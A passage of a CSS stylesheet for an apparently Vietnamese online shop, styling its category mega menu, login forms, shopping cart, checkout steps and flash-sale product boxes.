    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
    color: #fff;
    background-color: #515350;
    border: 1px solid #606260
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
    margin-bottom: 15px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
    margin-bottom: 35px
}
.coccoc-alo-table {
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}
.coccoc-alo-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}
.body-new #main_features {
    height: 600px;
    border: 1px solid #F0F0F0;
    border-top: none;
    border-left: none;
    border-radius: 4px;
    position: relative;
}
.alb.mega.menu.always-show {
    display: block;
	position: relative;
}
.alb.menu {
    font-weight: normal!important;
}
.mega.menu > .left {
    top: 0;
    left: 0;
    background-color: #565B70;
    width: 216px;
    height: 600px;
    z-index: 10;
}
.mega.menu > .right {
    position: absolute;
    left: 216px;
    top: 0;
    z-index: 9;
}
.alb.mega.menu > .left > .alb.list {
    margin: 0;
    padding-top: 0px;
	padding-left: 0px;
	list-style: outside none none;
}
.mega.menu > .left > .alb.list > .item {
    display: block;
    height: 40px;
    position: relative;
}
.mega.menu > .left > .alb.list > .item:not(:last-child):before {
    content: '';
    background-color: #666B7E !important;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -99px;
    width: 198px;
    height: 1px;
}
.mega.menu > .left > .alb.list > .item.active:not(:last-child):before {
    height: 0px;
}
.alb.mega.menu > .left > .alb.list > .item.active {
    height: 40px;
}
.alb.list > .item.active.theme-first {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-second {
    background-color: #ff9800  !important;
}
.alb.list > .item.active.theme-third {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-fourth {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-sixth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-seventh {
    background-color: #F8B93E !important;
}
.alb.list > .item.active.theme-eighth {
    background-color: #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth {
    background-color: #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth {
    background-color: #D2845E !important;
}
.alb.list > .item.active.theme-11th {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-12th {
    background-color: #ff9800 !important;
}
.alb.list > .item.active.theme-13th {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-14th {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th {
    background-color: #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item.active:after {
	content: '';
    position: absolute;
    border-style: solid;
    border-width: 22px 0px 22px 7px;
	background-color: transparent!important;
    border-color: transparent #D60C0C;
    display: block;
    width: 0;
    z-index: 1;
    margin-top: -22px;
    right: -6px;
    top: 50%;
	z-index: 99;
}
.alb.list > .item.active.theme-first:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-second:after {
    border-color: transparent #ff9800  !important;
}
.alb.list > .item.active.theme-third:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-fourth:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-sixth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-seventh:after {
    border-color: transparent #F8B93E !important;
}
.alb.list > .item.active.theme-eighth:after {
    border-color: transparent #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth:after {
    border-color: transparent #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth:after {
    border-color: transparent #D2845E !important;
}
.alb.list > .item.active.theme-11th:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-12th:after {
    border-color: transparent #ff9800 !important;
}
.alb.list > .item.active.theme-13th:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-14th:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th:after {
    border-color: transparent #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item > a {
    height: 40px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .thumbnail {
    width: 47px;
    height: 40px;
	display: inline-block;
    margin: 0;
    padding: 0;
    float: left;
	background: transparent;
    border: none;
	position: relative;
}
.alb.list > .item.active > a > .thumbnail {
    opacity: 1;
	border-radius: 0px;
    position: relative;
    overflow: hidden;
}
.menu > .left > .alb.list > .item > a > .thumbnail > img {
    position: absolute;
    top: 0px;
    bottom: 0px;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    max-width: 20px;
    max-height: 20px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    color: #FFFFFF !important;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    font-size: 14px;
    padding-top: 6px;
    width: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.mega.menu > .right .content {
    display: none;
    position: absolute;
    width: 954px;
    height: 600px;
    background-color: #FFFFFF !important;
}
.mega.menu > .right .content.active {
    display: block;
}
.mega-menu-content{
	position: relative;
}
.right .content > .menu {
    position: absolute;
    top: 0;
    left: 0;
}
.menu > li.special.big-title {
    margin-top: 0;
    margin-bottom: 0;
	font-size: 13px;
	font-weight: normal!important;
}
.menu > li.big-title a {
    color: #333333 !important;
}
.menu > li.special.big-title img {
    margin-bottom: 2px;
}
.menu hr {
    margin-top: 10px;
    margin-bottom: 6px;
    border-color: #CCCCCC;
	border: 0;
    border-top: 1px solid #eeeeee;
}
.menu > li {
    line-height: 21px;
    width: 214px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.menu > li a {
    color: #666666 !important;
	font-size: 13px;
}
.menu > li a:hover {
    color: #0388CD !important;
    text-decoration: none;
}
.text-underline {
    position: relative;
}
.text-light-black a{
	font-weight: 700!important;
    text-decoration: underline!important;
}
.content .alb.menu{
	display: none;
	padding: 16px;
    background-color: #F7F7F7 !important;
    width: 194px;
    height: 600px;
    list-style: none;
    font-size: 12px;
	border: 1px solid #EFEFEF;
    margin-bottom: 16px;
	top: 0;
    left: 0;
}
.mega.menu > .right .content.active .alb.menu{
	display: block;
}
.menu > li.big-title {
    margin-bottom: 0px;
    margin-top: 12px;
    font-size: 13px;
}
.menu > li.big-title  a{
	font-size: 14px;
	font-weight: 600;
	color: #0074BD!important;
}
.menu > li.special.big-title  a{
	font-weight: 400;
	color: #333!important;
}
.mega.menu > .right .content > .banners {
    position: absolute;
    top: 0;
    left: 194px;
    height: 600px;
}
.mega.menu > .right .content > .banners .banner {
    position: absolute;
    overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-1 {
    top: 0;
    left: 0;
    width: 380px;
    height: 600px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-2 {
    top: 0;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-3 {
    top: 300px;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners img{
	display: inline-block;
	webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}
.mega.menu > .right .content > .banners .banner:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.form-control, .btn{
	border-radius: 0!important;
}
.account-box{
	float: left;
    margin-top: 4px;
    background: url(man.png) no-repeat;
    background-size: 35px 35px;
    padding-left: 40px;
	min-width: 150px;
	line-height: 18px;
	margin-left:5%;
}
.account-box:hover{
	cursor: pointer;
}
.account-box a{
	color: #FFF;
}
.mega.menu > .right > .banners-new{
	position: absolute;
    top: 0;
    left: 194px;
	width: 760px;
    height: 600px;
	padding-left: 10px;
}
.form_login_authen{
	background: transparent;
    width: 795px;
    margin: 20px auto;
}
.form_login_authen_new {
    overflow: hidden;
    background: #fff url(../img/bg-login.png) no-repeat right top;
    width: 795px;
    margin: 0 auto;
}
.form_login_authen_new .wrap-tabs, .form_login_authen_new .confirm-account {
    width: 560px;
    float: left;
    padding: 20px 60px 32px;
}
.form_login_authen_new .benefit {
    padding-bottom: 8px;
	color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
}
.form_login_authen_new .nav-tabs {
    border-bottom: 1px solid #ddd;
	margin: 0 0 20px 0;
}
.form_login_authen_new .tab-content {
    padding: 0;
	background: #fff;
}
.form_login_authen_new .nav-tabs > li {
    margin-bottom: 0;
    margin-right: 0;
	padding: 10px 20px 10px 0;
    border-top: none;
}
.form_login_authen_new .nav-tabs > li > span{
	font-size: 16px;
}
.form_login_authen_new .nav-tabs > li > a{
	font-size: 16px;
	color: #333;
	padding: 0!important;
	margin-right: 0!important;
    border: none!important;
}
.form_login_authen_new .nav-tabs > li > a:hover{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:active{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:focus{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li.active {
    border-top: none;
    position: relative;
}
.form_login_authen_new .nav-tabs > li.active:after {
    content: '';
    width: 100%;
    height: 3px;
    background: #0074BD;
    left: 0;
    bottom: 0;
    position: absolute;
}
.form_login_authen_new .tab-content h3 {
    line-height: 1.3;
    color: #000;
    font-size: 26px;
    margin-top: 16px;
    margin-bottom: 16px;
}
.adr.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
}
.form-group label{
	font-weight: normal;
}
.form_login_authen_new .form-group .form-control {
    height: 32px;
    border-radius: 0;
}
.form-control, input[type="text"], select, textarea {
    box-shadow: none;
    border-color: #ccc;
    background: #fff;
    color: #6B7884;
    height: 40px;
    font-size: 13px;
}
.form_login_authen_new .benefit {
    color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
	float: right;
    width: 235px;
    position: relative;
    height: 100%;
	padding-bottom: 8px;
}
.form_login_authen_new .benefit h3 {
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,.6);
    padding-bottom: 10px;
    line-height: 1.4;
    margin-bottom: 15px;
}
.form_login_authen_new .benefit li {
    padding-left: 24px;
    position: relative;
    margin-bottom: 12px;
}
.form_login_authen_new .benefit li .fa {
    position: absolute;
    left: 0;
    top: 4px;
}
.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
	margin-top: 10px;
}
.horizontal.divider:before {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(-14px + 100%) 50%;
}
.horizontal.divider:after {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(14px + 0%) 50%;
}
.form_login_authen_new .btn-facebook {
    background-color: #225B99;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-facebook.background.png)!important;
    background-position: 16px center;
	margin: 0;
	padding: 12px;    
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus {
    background-color: #D94D39;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-google-plus.background.png)!important;
    background-position: 16px center;
	height: 40px;
	margin: 0;
	padding: 12px;
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus span{
	color: #FFFFFF;
}
.page-register{
	margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.btn-primary.btn-block:active{
	color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.breadcrumb{
	position: relative;
    z-index: 11;
    height: 40px;
    line-height: 25px;
    background-color: #fafafa;
	margin-bottom: 20px;
}
.breadcrumb a, .breadcrumb span{
	white-space: nowrap;
    color: #828282;
}
.widget-bill {
    padding: 12px 16px 16px;
	border-radius: 4px;
	border: 1px solid #EEEEEE;
	overflow: hidden;
	margin-bottom: 20px;
}
.widget-bill .widget-title {
    font-size: 18px;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 24px;
}
.cart-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal!important;
    padding-left: 30px;
    margin: 0px !important;
    position: relative;
}
.cart-title:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
    width: 22px;
    height: 20px;
    background-position: -459px -360px;
}
.cart-table{
	margin-top: 20px;
}
.cart-table thead{
	background: #F7F7F7;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.table>thead>tr>th{
	font-weight: normal;
	border-bottom: none;
}
.cart-table .thumbnail{
	border-radius: 0;
    padding: 2px;
    margin-right: 10px;
	margin-bottom: 0;
}
.cart-table input[type="text"]{
	text-align: center;
	max-width: 60px;
	display: inline-block;
}
.cart-table>tbody>tr>td{
	border-top: 1px dotted #ddd;
}
a.remove-cart{
	color: #333;
	font-size: 12px!important;
}
a.remove-cart:hover{
	color: #337ab7;
}
.cart-table a{
	font-size: 14px;
	color: #333;
}
.cart-table h5{
	font-size: 13px;
	color: #333;
}
.cart-table span{
	font-size: 13px;
	color: #333;
}
.cart-table strong{
	font-weight: 400;
}
.bg-red {
    background-color: #D60C0C !important;
	height: 40px;
    line-height: 38px;
    font-size: 15px;
	font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF;
    text-align: center;
	vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	display: block;
    margin-bottom: 0;
	padding: 0 40px;
	max-width: 400px;
}
.bg-red:hover {
	opacity: 0.8;
	color: #FFFFFF;
}
.bill-price-total{
	margin-bottom:10px;
}
.bill-price-total span{
	color: #D60C0C;
	float: right;
	font-size: 20px;
	margin-top: -7px;
}
.cart-table a.bg-red{
	color: #FFF;
	max-width: 220px;
	float: right;
	width: 220px;
}
.cart-table .btn-default{
	height: 40px;
    line-height: 30px;
    border: none;
}
.cart-table .btn-default:hover{
	background: #FFF;
	color:#0074BD;
}
.save_cart{
	height: 40px;
	background: #FFF;
    box-shadow: none;
    border: none;
}
.head-shadow{
	box-shadow: 0 4px 4px -2px rgba(0,0,0,.15);
	position: relative;
	z-index: 999;
}
.bg-gray{
	background-color: #f7f7f7!important;
	overflow: hidden;
	padding-bottom: 20px;
    margin-bottom: 30px;
}
.main-checkout{
	width: 984px;
    background-color: #fff!important;
    padding: 16px;
	margin: 0 auto;
	margin: 20px auto 0;
	overflow: hidden;
}
.checkout-process .steps {
    height: 40px;
    overflow: hidden;
    margin-bottom: 16px;
	background: #eef2f5;
    width: 100%;
    list-style: none;
    padding-left: 0;
    border-radius: 4px;
}
.checkout-process .steps a {
    padding: .5em 2.1em .5em 3em;
    float: left;
    text-decoration: none;
    color: #2c508a;
    position: relative;
    background-color: #eef2f5;
    font-size: 15px;
    height: 40px;
    width: 327px;
}
.checkout-process .steps li {
    float: left;
}
.checkout-process .steps a::after, .checkout-process .steps a::before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -1.8em;
    border-top: 1.9em solid transparent;
    border-bottom: 1.8em solid transparent;
    border-left: 1em solid;
    right: -1em;
}
.checkout-process .steps>li>a {
    width: 468px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    background-color: #f0f0f0!important;
    color: #333!important;
    font-size: 13px!important;
    text-align: left;
    font-weight: 400;
}
.checkout-process .steps a::before {
    border-left-color: #fff;
    right: -1.1em;
    z-index: 1;
}
.checkout-process .steps a::after {
    z-index: 2;
    border-left-color: #f1f1f1;
}
.checkout-process .steps>li.active>a:after {
    background-color: #f0f0f0!important;
    border-left-color: #f4f9fd;
}
.checkout-process .steps>li.active>a {
    background-color: #f4f9fd!important;
}
.bullet-checkout {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 24px;
    position: relative;
}
.checkout-process .steps>li>a>.bullet-checkout {
    color: #fff!important;
    vertical-align: top;
    width: 24px;
    height: 40px;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(bullet-bg-gray.png);
}
.checkout-process .steps>li.active>a>.bullet-checkout {
    background-image: url(bullet-bg-blue.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout {
    background-image: url(bullet-bg-green-checked.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout>.number {
    display: none;
}
.main-checkout .main_left_section {
    float: left;
    width: 600px;
    margin-right: 16px;
}
.main-checkout .main_right_section {
    float: left;
    width: 336px;
}
.main_right_section .panel {
    background-color: #f7f7f7!important;
    box-shadow: none;
    border-color: #eee;
    margin-bottom: 0;
    padding: 1px;
    border-radius: 0;
	border: 1px solid #eee;
}
.main_right_section .header {
    background-color: #f7f7f7!important;
    padding: 0 16px;
}
.main_right_section .header .title {
    margin: 0;
    line-height: 40px;
    font-size: 18px;
    font-weight: 400;
}
.main_right_section .header>.title .pull-right {
    font-size: 12px!important;
}
.main_right_section .body {
    padding: 0;
    background-color: #fff!important;
}
table.table_order_items {
    margin: 0 0;
    width: 332px;
}
table.table_order_items>tbody>tr>td .thumbnail {
    width: 84px;
    min-height: 40px;
    border: none;
    border-radius: 0;
    background-color: #fff!important;
    padding: 0;
    float: left;
    margin-right: 8px;
    margin-bottom: 10px;
}
table.table_order_items>tbody tr td .thumbnail img {
    opacity: .97;
	margin-left: auto;
    margin-right: auto;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
	width: 213px;
    float: left;
    padding: 15px 0;
}
table.table_order_items>tbody tr td .table_order_items-cell-title {
    width: 130px;
    padding: 0 0 0 8px;
    float: left;
}
table.table_order_items>tbody tr td .table_order_items-cell-price {
    width: 80px;
    text-align: right;
    padding: 0 0 0 8px;
    float: right;
}
.clear {
    clear: both;
}
.footer-table .table{
	margin:0;
}
.footer-table .table>tfoot>tr>td{
	background: #FFF;
}
.cell_total_purchase_value{
	font-size: 16px!important;
    color: #d60c0c!important;
}
.main_left_section .panel-default>.panel-heading{
	background-color: #f7f7f7!important;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 400;
	height: 42px;
}
.main_left_section .panel-default{
	border: 1px solid #eee
}
.no-cart{
	margin: 0 auto 20px;
}
a.no-cart:focus{
	color: #FFF;
}
.box-infomation-checkout .box-cart{
	margin: 20px auto;
    text-align: center;
}
.box-infomation-checkout .box-info .title{
	text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #666;
}
.box-infomation-checkout .box-info hr{
	border: 2px solid #999;
    width: 300px;	
}
.table-order-review thead>th{
	background: #f0f0f0!important;
}
.table-order-review .img-responsive{
	max-width: 60px;
	margin-right: 10px;
	float: left;
}
.table-order-review .product-info{
	padding-top: 10px;
}
span.sum {
    color: #ff3b27;
    font-size: 18px;
}
.complet-info{
	margin: 0;
}
.more-cart{
	margin-bottom: 30px;
    background: #fdd835;
    border-color: #fdd835;
    color: #4a4a4a;
    margin-top: 20px;
    padding: 9px 12px;
    width: 225px;
    text-align: center;
    margin: 20px auto;
}
.box-info-cart{
	background: #f8f8f8;
    border-radius: 12px;
    border: 1px solid #dadada;
    padding: 20px 20px 0px 20px;
    cursor: pointer;
}
.box-info-cart .more-cart{
	background: #D60C0C !important
}
.box-info-cart .more-cart a{
	color: #FFF!important;
}
.tintucnews{
	margin-top: 30px;
}
.tintucnews .title_km{
	color: #000;
    text-decoration: none;
    font-weight: normal;
	font-size: 24px;
	padding-left: 15px;
    margin-bottom: 15px;
}
.tintucnews .row {
	margin-right: -30px;
    margin-left: -30px;
}
.tintucnews .thumbnail{
	border: none!important;
	padding: 0!important;
	border-radius: 0!important;
}
.tintucnews .thumbnail .caption{
	padding: 0!important;
}
.tintucnews .thumbnail .caption h6{
	font-weight: 400;
    font-size: 18px!important;
    text-transform: none;
    line-height: 20px!important;
	height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail .caption p{
	height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail:hover h6{
	color: #0074BD!important;
}
.datenews{
	color: #777;
    font-size: 12px;
    margin-bottom: 10px;
}
.img_caption{
	width: 100%;
	height: 200px;
	position: relative;
	text-align: center;
	background-color: #F7F7F7 !important;
}
.img_caption img{
	position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	max-width: 100%;
	max-height: 100%;
}
/* new alobuy */

.bg-gray{
	background: #EFEFF5!important;
}
.head-deal{
	clear: both;
	padding: 0;
	overflow: hidden;
    border-bottom: #ddd 1px solid;
    height: 60px;
    line-height: 60px;
}
.head-deal .selling{
	float: left;
	color: #0074BD;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .selling:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.head-deal .sellingall{
	float: left;
	color: #9e9e9e;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .sellingall a{
	color: #9e9e9e; 
}

.head-deal .sellingallactive:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    position: absolute;
    bottom: 0px;
}

.head-deal .sellingallactive:hover:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive:active:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive.active:before {
     background-color: #d3232a !important;  
}
.head-deal .sellingallactive.active a{
	color: #d3232a !important;  
}
.head-deal .sellingallactive:hover a {
	color: #d3232a !important;  
}
.countdown{
	float: left;
}
#clockdiv{
	float: left;
}
.box-time{
	border-radius: 2px;
    font-weight: 400;
    margin: 12px 6px;
    font-size: 16px;
    color: #fff;
    background-color: #d3232a;
    text-align: center;
    width: 40px;
    height: 35px;
    line-height: 35px;
	float: left;
}
.btn-buy-all{
	font-weight: 400;
    font-size: 14px;
    float: right;
    display: block;
    border: 1px solid #0074BD;
    border-radius: 2px;
    color: #0074BD;
    height: 35px;
    background-color: #fff;
    line-height: 35px;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 11px;
    margin-top: 13px;
}
.btn-buy-all:hover{
	background-color: #0074BD;
	color: #fff;
}
.padding-5{
	padding-left: 5px!important;
	padding-right: 5px!important;
}
.box-product-sale{
	border: solid 1px #d3d3d3;
	padding: 5px;
	margin-bottom: 10px;
	transition: .3s;
	background: #FFF;
}
.box-product-sale:hover{
	box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
	border-color: #0074BD;
}
.box-product-sale .img-wrap {
    position: relative;
    width: 175px;
    height: 175px;
    margin: 0 auto 10px !important;
    padding: 0;
	margin:auto;
}
.box-product-sale .img-wrap img {
	max-width: 100%;
	max-height: auto;
}
.box-product-sale .information {
    margin: 0 auto;
    padding: 0 0 5px 0;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    height: 42px;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
	position: relative;
}
.box-product-sale .information .title:before {
	content: '';
    width: 50px;
    height: 1px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.box-product-sale .information .title {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
	position: relative;
}
.box-product-sale .information .title a {
    color: #666!important;
	display: block;
}
.box-product-sale:hover .information .title a {
    color: #0074BD!important;
}
.box-product-sale .information .percent {
    color: #eff0f5!important;
    background: #d3232a!important;
    padding: 1px 2px!important;
    border-radius: 2px;
    margin: 0;
    padding: 0;
    letter-spacing: 0px;
}
.box-product-sale .information .percent span {
    font-size: 14px!important;
	color: #eff0f5!important;
}
.box-product-sale .information .price {
    margin: 8px 0 8px 0;
    line-height: 20px;
	display: block;
}
.box-product-sale .information .price span:first-child {
    font-size: 20px;
   /*  color: #de1f1f; */
     color: #ff5722; 
    line-height: 22px;
    height: 22px;
}
.box-product-sale .information .price span.line-through {
	color: #9e9e9e!important;
	padding-right: 5px;
}
.box-product-sale .information .price span:last-child {
    color: #333;
}
.box-product-sale .btn-buy a{
	display: inline-block;
    box-sizing: border-box;
    border: 1px solid #0074BD;
    color: #0074BD;
    border-radius: 2px;
    margin: 0 auto;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    font-size: 14px;
    text-align: center;
    background-color: #fff;
}
.box-product-sale:hover .btn-buy a{
	background-color: #0074BD;
	color: #fff;
}
.best-price-product .progress{
	height:20px;
	white-space: nowrap;
	margin-bottom: 0;
    border-radius: 20px;
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
	position: relative;
}
.best-price-product .progress .progress-bar{
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.best-price-product .progress-bar-success{
	/* background-color: #0074BD!important; */
}
.best-price-product .progress .text{
	position: absolute; 
	left: 0; 
	right: 0; 
	margin-left: auto; 
	margin-right: auto; 
	/* top: 8px;
	font-size: 15px; */
	top: 2px;
	font-size: 13px;
	color:white;
}
.main-page{
	margin: 30px 0 50px;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 20px;
    box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
}
.main-page img{
	max-width: 90%!important;
	height: auto!important;
}
.progress
{
	background: #ffbda6 !important;
}
.progress-bar-success
{
	background-color: #f24d0f !important;
}
.prod-tab-v1 ul
{
	padding-left: 20px;
	padding-right: 20px;
}
/*vinh*/
.panel-tabs {
    position: relative;
    bottom: 30px;
    clear:both;
    border-bottom: 1px solid transparent;
}

.panel-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.panel-tabs > li > a {
    margin-right: 2px;
    margin-top: 4px;
    line-height: .85;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
}

.panel-tabs > li > a:hover {
    border-color: transparent;
    color: #ffffff;
    background-color: transparent;
}

.panel-tabs > li.active > a,
.panel-tabs > li.active > a:hover,
.panel-tabs > li.active > a:focus {
    color: #fff;
    cursor: default;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: rgba(255,255,255, .23);
    border-bottom-color: transparent;
}
.tabbable-panel {
  border:1px solid #eee;
  padding: 10px;
}

/* Default mode */
.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
}
 .tabbable-line > .nav-tabs > li {
     margin-right: 2px;
}
 .tabbable-line > .nav-tabs > li > a {
    border: 0;
    margin-right: 0;
    color: #737373;
    padding-top: 18px !important;
    padding-bottom: 15px !important;
}
 .tabbable-line > .nav-tabs > li > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open, .tabbable-line > .nav-tabs > li:hover {
    border-bottom: 4px solid #fbcdcf;
}
 .tabbable-line > .nav-tabs > li.open > a, .tabbable-line > .nav-tabs > li:hover > a {
    border: 0;
    background: none !important;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.open > a > i, .tabbable-line > .nav-tabs > li:hover > a > i {
    color: #a6a6a6;
}
 .tabbable-line > .nav-tabs > li.open .dropdown-menu, .tabbable-line > .nav-tabs > li:hover .dropdown-menu {
    margin-top: 0px;
}
 .tabbable-line > .nav-tabs > li.active {
    border-bottom: 4px solid #f3565d;
    position: relative;
}
 .tabbable-line > .nav-tabs > li.active > a {
    border: 0;
    color: #333333;
}
 .tabbable-line > .nav-tabs > li.active > a > i {
     color: #404040;
}
 .tabbable-line > .tab-content {
    margin-top: -3px;
    background-color: #fff;
    border: 0;
    border-top: 1px solid #eee;
    padding: 15px 0;
}
 .portlet .tabbable-line > .tab-content {
    padding-bottom: 0;
}
 .split-line{
    border:0;
    width:2px;
    height:35px;
    background-color:#9e9e9e;
    margin-top:12px;
    margin-left:24px;
    margin-right:24px
}
 h2.profile-title {
    border-bottom: 1px solid #ddd;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1;
    font-size: 24px;
    font-weight: 400;
}
 .list-profile-info.list-unstyled li{
    height:35px;
}
 .best-price-product{
    margin-top: 20px;
    clear: both;
}
 .page-sale .box-product-sale{
